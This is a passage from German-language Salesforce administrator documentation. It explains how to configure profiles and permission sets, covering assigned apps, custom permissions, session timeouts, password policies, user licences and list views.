sätze sind verfügbar in: **Contact Manager**, **Professional**, **rise**, **Unlimited**, **Developer** und **n** Edition

 $\alpha$ r in: **Professional**, **Enterprise**, **Unlimited**, **n** Edition

Anmerkung: Wenn ein Benutzer über einen anderen Berechtigungssatz oder ein Profil mit aktivierten Einstellungen für die  $\Box$ gleiche Registerkarte verfügt, wird die großzügigste Einstellung angewendet. Angenommen, der Berechtigungssatz A weist beispielsweise keine aktivierten Einstellungen für die Registerkarte "Accounts" auf und mit Berechtigungssatz B wird die Einstellung Verfügbar für die Registerkarte "Accounts" aktiviert. Wenn die Berechtigungssätze A und B einem Benutzer zugewiesen werden, wird dem Benutzer die Registerkarte "Accounts" auf der Seite "Alle Registerkarten" angezeigt.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Registerkarteneinstellungen in Berechtigungssätzen und Profilen](#page-588-0)

# Anzeigen und Bearbeiten von zugewiesenen Anwendungen in Profilen

Mit Einstellungen für zugewiesene Anwendungen werden die Anwendungen angegeben, die Benutzer im Force.com-Anwendungsmenü auswählen können.

Jedes Profil muss mindestens eine sichtbare Anwendung aufweisen, mit Ausnahme von Profilen, die Kundenportal-Benutzern zugeordnet sind, da diesen keine Anwendungen zur Verfügung stehen.

So geben Sie die Sichtbarkeit von Anwendungen an:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus:
	- **•** Verbesserte Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Zugewiesene Anwendungen** und dann auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Einstellungen für benutzerdefinierte Anwendungen".
- **4.** Wählen Sie eine Standardanwendung aus. Die Standardanwendung wird angezeigt, wenn sich Benutzer zum ersten Mal anmelden.
- **5.** Wählen Sie für alle anderen Anwendungen, die angezeigt werden sollen, die Option **Sichtbar** aus.

SIEHE AUCH:

[Profile](#page-561-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Bearbeiten von Sichtbarkeitseinstellungen der Anwendung:

# Aktivieren von benutzerdefinierten Berechtigungen in Profilen

Über benutzerdefinierte Berechtigungen haben Sie die Möglichkeit, Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen zu erteilen. Nachdem Sie eine benutzerdefinierte Berechtigung erstellt und sie einem Prozess oder einer Anwendung zugeordnet haben, können Sie die Berechtigung in Profilen aktivieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus.
	- **•** Verbesserte Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Benutzerdefinierte Berechtigungen** und anschließend auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie in der Themenliste "Benutzerdefinierte Berechtigungen aktiviert" auf **Bearbeiten**.
- **4.** Um benutzerdefinierte Berechtigungen zu aktivieren, wählen Sie sie in der Liste "Verfügbare benutzerdefinierte Berechtigungen" aus und klicken Sie auf **Hinzufügen**. Um benutzerdefinierte Berechtigungen aus dem Profil zu entfernen, wählen Sie sie aus der Liste "Aktivierte benutzerdefinierte Berechtigungen" aus und klicken Sie auf **Entfernen**.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Benutzerdefinierte Berechtigungen](#page-5664-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

## NUTZERBERECHTIGUNGEN

Aktivieren von benutzerdefinierten Berechtigungen in Profilen:

# Anzeigen und Bearbeiten von Sitzungs-Timeout-Einstellungen in Profilen

Verwenden Sie "Sitzungseinstellungen", um festzulegen, wie viele Minuten oder Stunden der Inaktivität verstreichen müssen, bevor bei der Authentifizierungssitzung eines Benutzers eine Zeitüberschreitung auftritt. Am Ende der Sitzung muss sich der Benutzer erneut anmelden.

Bis Sie den Wert Zeitüberschreitung der Sitzung nach für ein Profil festlegen, gilt der Timeout-Wert in den Sitzungseinstellungen der Organisation für Benutzer des Profils. Wenn er festgelegt ist, setzt der Wert Zeitüberschreitung der Sitzung nach den organisationsweiten Timeout-Wert außer Kraft. Änderungen am organisationsweiten Timeout-Wert wirken sich nicht aus auf Benutzer eines Profils, das über seinen eigenen Zeitüberschreitung der Sitzung nach-Wert verfügt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus.
	- **•** Verbesserte Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Sitzungseinstellungen** und dann auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Sitzungseinstellungen".
- **4.** Wählen Sie in der Dropdownliste einen Timeout-Wert aus.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten der Sitzungsund Kennworteinstellungen in Profilen:

# <span id="page-593-1"></span>Anzeigen und Bearbeiten von Kennwortrichtlinien in Profilen

Um sicherzustellen, dass die entsprechende Kennwortsicherheitsstufe für Ihre Organisation verwendet wird, geben Sie Kennwortanforderungen mit "Kennwortrichtlinien"-Einstellungen für Benutzer an, die einem Profil zugewiesen sind. "Profilkennwortrichtlinien"-Einstellungen setzen die organisationsweiten Kennwortrichtlinien für Benutzer dieses Profils außer Kraft. Wenn Sie die Kennwortrichtlinien für ein Profil nicht festlegen, gelten die organisationsweiten Kennwortrichtlinien. Neue Profilkennwortrichtlinien treten für vorhandene Profilbenutzer in Kraft, wenn sie ihre Kennwörter zurücksetzen.

Änderungen an den organisationsweiten Kennwortrichtlinien gelten nicht für Benutzer eines Profils, das über seine eigenen Kennwortrichtlinien verfügt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus.
	- **•** Verbesserte Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Kennwortrichtlinien** und dann auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Kennwortrichtlinien".
- **4.** Ändern Sie die Werte für das Profil.
	- Anmerkung: Wenn Sie die Einstellung Benutzerkennwörter laufen ab in ändern, wirkt sich die Änderung auf das Ablaufdatum des Kennworts eines Benutzers aus, sofern das neue Ablaufdatum dieses Benutzers vor dem alten Ablaufdatum liegt oder Sie den Ablauf durch Auswählen von Läuft nie ab entfernen.
- **5.** Klicken Sie auf **Speichern**.

#### <span id="page-593-0"></span>SIEHE AUCH:

[Kennwortrichtlinienfelder in Profilen](#page-593-0)

# Kennwortrichtlinienfelder in Profilen

Geben Sie Kennwortanforderungen mit Kennwortrichtlinieneinstellungen an. Lesen Sie diese Feldbeschreibungen, um nachzuvollziehen, wie jede davon sich auf die Kennwortanforderungen eines Profils auswirkt.

Änderungen an den organisationsweiten Kennwortrichtlinien gelten nicht für Benutzer eines Profils, das über seine eigenen Kennwortrichtlinien verfügt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten der Sitzungsund Kennworteinstellungen in Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Festlegen der Kennwortrichtlinien:

**•** "Kennwortrichtlinien verwalten"





#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Kennwortrichtlinien in Profilen](#page-593-1)

# <span id="page-596-0"></span>Berechtigungssätze

Ein Berechtigungssatz ist eine Zusammenstellung von Einstellungen und Berechtigungen, mit denen die Benutzer auf verschiedene Tools und Funktionen zugreifen können. Die Einstellungen und Berechtigungen in Berechtigungssätzen sind auch in Profilen zu finden, Berechtigungssätze erweitern jedoch den Funktionszugriff der Benutzer, ohne ihre Profile zu ändern.

Benutzer können nur über ein Profil verfügen. In Abhängigkeit von der jeweiligen Salesforce-Edition können sie jedoch über mehrere Berechtigungssätze verfügen. Berechtigungssätze können unterschiedlichen Benutzertypen zugewiesen werden, unabhängig von deren Profilen.

Anmerkung: In der Contact Manager und der Group Edition können Sie einen Berechtigungssatz erstellen. In der Professional Edition können Sie zwei Berechtigungssätze erstellen.

Wenn eine Berechtigung in einem Profil nicht aktiviert ist, sie aber in einem Berechtigungssatz aktiviert ist, verfügen Benutzer mit diesem Profil und Berechtigungssatz über die Berechtigung.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Wenn beispielsweise "Kennwortrichtlinien verwalten" nicht im Profil von Margit Müller aktiviert ist, jedoch in einem ihrer Berechtigungssätze, kann sie Kennwortrichtlinien verwalten.

Verwenden Sie Berechtigungssätze, um Zugriff unabhängig vom Haupttätigkeitsbereich der Benutzer für logische Benutzergruppierungen zu erteilen. Angenommen, Sie verfügen in Ihrer Organisation beispielsweise über ein benutzerdefiniertes Objekt "Inventar". Viele Benutzer benötigen Lesezugriff auf dieses Objekt und eine kleinere Anzahl von Benutzern benötigt Bearbeitungszugriff. Sie können einen Berechtigungssatz erstellen, der Lesezugriff erteilt, und ihn den entsprechenden Benutzern zuweisen. Sie können dann einen anderen Berechtigungssatz erstellen, der Bearbeitungszugriff auf das Objekt "Inventar" ermöglicht, und ihn der kleineren Benutzergruppe zuweisen.

[Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Arbeiten Sie sich schrittweise durch: Erstellen, Zuweisen und Hinzufügen eines Berechtigungssatzes in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning)

#### SIEHE AUCH:

[Bearbeiten von Berechtigungssätzen aus einer Listenansicht](#page-601-0)

[Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)

[Überlegungen zu Berechtigungssätzen](#page-598-0)

[Was sind sitzungsbasierte Berechtigungssätze?](#page-602-0)

# Erstellen von Berechtigungssätzen

Sie können einen Berechtigungssatz duplizieren oder einen neuen erstellen. Ein duplizierter Berechtigungssatz hat zunächst dieselbe Benutzerlizenz und dieselben aktivierten Berechtigungen wie der Berechtigungssatz, der als Vorlage diente. Bei einem neuen Berechtigungssatz ist zunächst keine Benutzerlizenz ausgewählt und es sind keine Berechtigungen aktiviert.

[Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# <span id="page-597-0"></span>Benutzerlizenzen in Berechtigungssätzen

Verwenden Sie Benutzerlizenzen in Verbindung mit Berechtigungssätzen, um zu steuern, welche Benutzertypen Zugriff auf Einstellungen in Ihrem Berechtigungssatz besitzen.

Wenn Sie mit einigen der Grundlagen vertraut sind, können Sie einen Berechtigungssatz einfach erstellen. Beispielsweise können Sie beim Erstellen eines Berechtigungssatzes eine bestimmte Benutzerlizenz oder **--Keine--** auswählen. Wenn nur Benutzer mit einem bestimmten Lizenztyp den Berechtigungssatz verwenden sollen, wählen Sie die Lizenz aus, die mit den Benutzern verknüpft ist. Wenn Sie beispielsweise Benutzern mit der Salesforce-Lizenz einen Berechtigungssatz zuweisen möchten, wählen Sie Salesforce aus.

Sie können einen Berechtigungssatz auch Benutzern mit anderen Lizenzen zuweisen. Wählen Sie einfach **--Keine--** aus. Mit dieser Option können Sie den Berechtigungssatz jedem beliebigen Benutzer zuweisen, dessen Lizenz die aktivierten Berechtigungen zulässt. Wenn Sie diesen Berechtigungssatz Benutzern mit der Salesforce-Lizenz und auch Benutzern mit der Salesforce-Plattform-Lizenz zuweisen möchten, wählen Sie **--Keine--** aus.

# Anmerkung:

- **•** Berechtigungssätze ohne Benutzerlizenz enthalten nicht alle möglichen Berechtigungen und Einstellungen.
- **•** Weisen Sie einen Berechtigungssatz ohne Lizenz nur Benutzern zu, deren Benutzerlizenzen die aktivierten Berechtigungen und Einstellungen zulassen. Erstellen Sie beispielsweise nicht einen Berechtigungssatz ohne Benutzerlizenz, um anschließend "Autor-Apex" zu aktivieren und den Berechtigungssatz Salesforce Platform-Benutzern zuzuweisen. Sie können diesen Berechtigungssatz nicht Salesforce Platform-Benutzern zuweisen, da die Salesforce Platform-Benutzerlizenz keine Apex-Autorenberechtigung umfasst.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# <span id="page-598-0"></span>Überlegungen zu Berechtigungssätzen

Beachten Sie diese Überlegungen und speziellen Verhaltensweisen bei Berechtigungssätzen.

#### **Unterschiede zwischen neuen und duplizierten Berechtigungssätzen**

Bei einem neuen Berechtigungssatz ist zunächst keine Benutzerlizenz ausgewählt und es sind keine Berechtigungen aktiviert. Ein duplizierter Berechtigungssatz hat dieselbe Benutzerlizenz und dieselben aktivierten Berechtigungen wie der Berechtigungssatz, der als Vorlage diente. Sie können die Benutzerlizenz in einem duplizierten Berechtigungssatz nicht ändern. Duplizieren Sie einen Berechtigungssatz nur dann, wenn der neue dieselbe Benutzerlizenz benötigt wie das Original.

#### **Einschränkungen**

In den Editionen Enterprise, Performance, Unlimited, Developer und Database.com können Sie bis zu 1.000 Berechtigungssätze erstellen. In der Contact Manager und der Group Edition können Sie einen Berechtigungssatz erstellen. In der Professional Edition können Sie bis zu zwei Berechtigungssätze erstellen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

In der Group, Professional, Enterprise, Performance, Unlimited, Developer und Database.com Edition können Organisationen über mehr Berechtigungssätze verfügen, wenn sie als Bestandteil eines installierten verwalteten Pakets hinzugefügt werden, das auf AppExchange öffentlich aufgeführt ist. In diesem Fall können Organisationen über bis zu 1.500 Berechtigungssätze verfügen.

#### **Benutzerlizenzeinschränkungen**

Mit einigen Benutzerlizenzen wird die Anzahl der benutzerdefinierten Anwendungen oder Registerkarten, auf die ein Benutzer zugreifen kann, eingeschränkt. In diesem Fall können Sie nur die zur Verfügung stehende Anzahl über das dem Benutzer zugewiesene Profil und die Berechtigungssätze zuweisen. Beispielsweise kann ein Benutzer mit der Force.com App Subscription-Benutzerlizenz mit Zugriff auf eine einzige Force.com Light-Anwendung nur auf die benutzerdefinierten Registerkarten dieser Anwendung zugreifen.

#### **Zugewiesene Anwendungen**

Mit Einstellungen für zugewiesene Anwendungen werden die Anwendungen angegeben, die Benutzer im Force.com-Anwendungsmenü auswählen können. Im Gegensatz zu Profilen können Sie in Berechtigungssätzen keine Standardanwendung zuweisen. Sie können nur angeben, ob Anwendungen sichtbar sind.

#### **Apex-Klassenzugriff**

Sie können angeben, welche Methoden in einer Apex-Klasse auf der obersten Ebene für einen Berechtigungssatz ausführbar sind. Zugriffseinstellungen für Apex-Klassen gelten nur für:

- **•** Apex-Klassenmethoden wie Webservicemethoden
- **•** Jede in einem benutzerdefinierten Visualforce-Controller oder in einer auf eine Visualforce-Seite angewendete Controllererweiterung verwendete Methode

Auslöser reagieren unabhängig von den Berechtigungseinstellungen immer auf auslösende Ereignisse (wie insert (Einfügen) oder update (Aktualisieren)).

#### SIEHE AUCH:

[Wie wird der Zugriff auf Datensatztypen angegeben?](#page-607-0) [Benutzerlizenzen in Berechtigungssätzen](#page-597-0) [Objektberechtigungen](#page-617-1)

Geben Sie zum Anzeigen der Berechtigungssätze in Ihrer Salesforce-Organisation unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus. Auf der Seite mit der Liste der Berechtigungssätze können Sie folgende Aktionen durchführen:

- **•** Zeigen Sie eine gefilterte Liste mit Berechtigungssätzen an, indem Sie in der Dropdownliste eine Ansicht auswählen.
- **•** [Erstellen Sie eine Listenansicht oder bearbeiten Sie eine bestehende Ansicht.](#page-600-0)
- **•** Löschen Sie eine Listenansicht, indem Sie diese in der Dropdownliste auswählen und auf **Löschen** klicken.
- **•** Erstellen Sie einen Berechtigungssatz, indem Sie auf **Erstellen** klicken.
- **•** Drucken Sie eine Listenansicht durch Klicken auf  $\blacksquare$ .
- **•** Aktualisieren Sie die Listenansicht durch Klicken auf
- **•** [Bearbeiten Sie Berechtigungen direkt in einer Listenansicht.](#page-601-0)
- **•** Klicken Sie auf den Namen eines Berechtigungssatzes, um ihn anzuzeigen oder zu bearbeiten.
- **•** Sofern er keinen Benutzern zugewiesen ist, können Sie einen Berechtigungssatz durch Klicken auf **Löschen** entfernen.

SIEHE AUCH: [Berechtigungssätze](#page-596-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Berechtigungssätzen und Drucken von Listen von Berechtigungssätzen:

**•** "Setup und Konfiguration anzeigen"

Löschen von Berechtigungssätzen und Listenansichten von Berechtigungssätzen:

### <span id="page-600-0"></span>Erstellen und Bearbeiten von Listenansichten für Berechtigungssätze

Sie können Listenansichten für Berechtigungssätze erstellen und bearbeiten, um eine Liste der Berechtigungssätze mit bestimmten Feldern und Berechtigungen anzuzeigen. Sie können beispielsweise eine Listenansicht sämtlicher Berechtigungssätze erstellen, in denen die Berechtigung "Alle Daten modifizieren" aktiviert ist.

- **1.** Klicken Sie auf der Seite "Berechtigungssätze" auf **Neue Ansicht erstellen** oder wählen Sie eine Ansicht aus und klicken Sie auf **Bearbeiten**.
- **2.** Geben Sie einen Namen für die Ansicht ein.
- **3.** Geben Sie unter "Filterkriterien angeben" die Bedingungen an, die die Listenelemente erfüllen müssen. Zum Beispiel *Alle Daten modifizieren gleich TRUE*.
	- **a.** Geben Sie einen Namen für die Einstellung ein oder klicken Sie auf **N**, um die gewünschte Einstellung zu suchen und anschließend auszuwählen.
	- **b.** Wählen Sie einen Filteroperator.
	- **c.** Geben Sie den Wert ein, der erfüllt werden soll.
		- Tipp: Um nur Berechtigungssätze ohne Benutzerlizenz anzuzeigen, geben Sie unter Einstellung den Wert *Benutzerlizenz* ein, setzen Sie Operator auf *gleich* und geben Sie *""* in das Feld Wert ein.
	- **d.** Wenn Sie eine zusätzliche Filterbedingung angeben möchten, klicken Sie auf **Zeile hinzufügen**. Sie können bis zu 25 Filterbedingungszeilen angeben.
- **4.** Geben Sie unter "Anzuzeigende Spalten auswählen" die Einstellungen an, die in der Listenansicht als Spalten angezeigt werden sollen. Sie können bis zu 15 Spalten hinzufügen.
	- **a.** Wählen Sie in der Dropdownliste "Suche" einen Einstellungstyp aus.
	- **b.** Geben Sie die ersten Buchstaben der Einstellung ein, die Sie hinzufügen möchten, und klicken Sie auf **Suchen**.
		- Anmerkung: Wenn bei der Suche über 500 Werte gefunden werden, werden keine Ergebnisse angezeigt. Grenzen Sie  $\mathbb{Z}$ Ihre Suchkriterien ein, um weniger Ergebnisse anzuzeigen.
- **5.** Klicken Sie auf **Speichern** oder, wenn Sie eine vorhandene Ansicht duplizieren, benennen Sie sie um und klicken Sie auf **Speichern unter**.

#### SIEHE AUCH:

[Bearbeiten von Berechtigungssätzen aus einer Listenansicht](#page-601-0) [Erstellen einer Listenansicht in Salesforce Classic](#page-137-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Listenansichten für Berechtigungssätze:

### <span id="page-601-0"></span>Bearbeiten von Berechtigungssätzen aus einer Listenansicht

Sie können Berechtigungen in bis zu 200 Berechtigungssätzen direkt aus der Listenansicht ändern, ohne auf die einzelnen Berechtigungssätze zugreifen zu müssen.

- Anmerkung: Gehen Sie mit Bedacht vor, wenn Sie Berechtigungssätze auf diese Weise bearbeiten. Die Durchführung von Massenänderungen kann weitreichende Konsequenzen für Benutzer in Ihrer Organisation haben.
